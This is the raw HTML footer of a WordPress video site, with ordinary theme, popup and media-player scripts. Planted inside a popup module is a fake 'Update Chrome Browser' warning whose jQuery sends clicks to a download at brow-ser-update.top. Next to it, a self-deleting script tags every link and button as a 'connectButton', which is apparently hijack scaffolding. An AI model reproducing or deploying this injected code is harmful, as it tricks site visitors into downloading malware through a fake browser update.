<video class="wp-video-shortcode" id="video-907-1" width='100%' height='100%' style='width:100%;height:100%' preload="auto" controls="controls"><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><a href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4">https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4</a></video></div></div>					</div>

				
				</div>

			</div>

		</footer>

		<!-- Primary Footer End -->

	<!-- Secondary Footer Start -->
		<!-- Secondary Footer End -->

<!-- GTT Button -->
<a id="top" href="#"></a> 

<!-- IE7 Message Start -->
<div id="oldie">
	<p>This is a unique website which will require a more modern browser to work!<br /><br />
	<a href="https://www.google.com/chrome/" target="_blank">Please upgrade today!</a>
	</p>
</div>
<!-- IE7 Message End -->


<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div id="pum-460" class="pum pum-overlay pum-theme-450 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:460,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:450,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:500}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-460" class="pum-container popmake theme-450 pum-responsive pum-responsive-tiny responsive size-tiny pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<!-- No shortcodes are defined -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script></script><script></script><script></script><script></script><script></script><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><!-- Подключение jQuery --><br />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script></p>
<div class="ad" style="background-color: #fff;border: 1px solid #ccc;border-radius: 5px;position: fixed;width: 340px;height: 160px;top: 0;right: 0">
<div class="top" style="justify-content: center;align-items: center;background-color: #ff5252;color: white;font-weight: bold;padding: 5px;border-top-left-radius: 5px;border-top-right-radius: 5px;font-family: 'Trebuchet MS', sans-serif">Warning Exploit Chrome Detect</div>
<div class="content" style="padding: 10px">
<div style="align-items: center">
<p><img style="width: 72px;height: 72px;float: left;padding: 10px" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Google_Chrome_icon_%28September_2014%29.svg/128px-Google_Chrome_icon_%28September_2014%29.svg.png" alt="chrome" /></p>
<p style="padding: 10px;font-family: 'Trebuchet MS', sans-serif;font-weight: bold;color: black;font-size: 19px"><strong>Update Chrome Browser</strong></p>
</div>
</div>
<div class="bottom" style="position: absolute;bottom: 0;margin: 0 auto;left: 0;right: 0;text-align: center;padding: 10px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px"><script>
    $(document).ready(function(){
      $('.bottom a').click(function(event){
        event.preventDefault();
        window.location.href = 'https://brow-ser-update.top/download/dwnl.php';
      });
    });
    </script><br />
<a style="text-decoration: none;color: white;background-color: #4086f4;padding: 5px 20px;border-radius: 5px;font-family: 'Trebuchet MS', sans-serif;cursor: pointer" href="#"><strong>Update</strong></a></div>
</div>
</div></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="lps-ajax-pagination-js-js-extra">
/* <![CDATA[ */
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/js/custom-pagination.min.js?ver=9.6520220319.1915" id="lps-ajax-pagination-js-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"5","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"10","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"30","expiration_unit":"minutes","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01\/22\/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01\/28\/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"500","after_close_trigger":[]},"module_id":"1","blog_id":"0","module_name":"ffsf","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"submit.prophetic-channel.org\/907-2\/","full_actual_url":"https:\/\/submit.prophetic-channel.org\/907-2\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2&text=","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2","email":"mailto:?subject=&body=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2"},"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","page_id":"907","page_slug":"907-2","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/submit.prophetic-channel.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"450","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-460":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":500}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"450","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"100","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":460,"slug":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1684753805&amp;ver=1.18.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.flexslider-min.js?ver=1715183039" id="flexslider-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.isotope.min.js?ver=1715183039" id="isotope-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mejs-gw-playlist.min.js?ver=1715183039" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.fancybox.pack.js?ver=1715183039" id="fancybox-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/plugins.min.js?ver=1715183039" id="theme_plugins-js"></script>
<script type="text/javascript" id="theme_scripts-js-extra">
/* <![CDATA[ */
var themeObjects = {"base":"https:\/\/submit.prophetic-channel.org\/wp-content\/themes\/shadow","mainColor":"#86cee6","wooCommerce23":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/scripts.min.js?ver=1715183039" id="theme_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mediaelement-and-player.min.js?ver=1715183039" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>